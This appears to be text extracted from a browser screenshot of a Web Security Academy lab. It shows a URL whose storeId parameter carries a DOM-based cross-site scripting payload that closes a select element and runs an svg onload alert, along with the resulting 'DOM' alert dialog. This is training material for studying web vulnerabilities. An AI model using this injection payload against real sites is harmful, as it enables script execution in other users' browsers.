 0a5300d5045806ef80d712b200aa0052.web-security-academy.net/product?productId=13&storeId=asd123></select><svg%20onload%20=%20alert("DOM")>
Gmail YouTube Maps Books: free downlo... Google Se All Bookmarks
0a5300d5045806ef80d712b200aa0052.web-security-
academy.net says
DOM
OK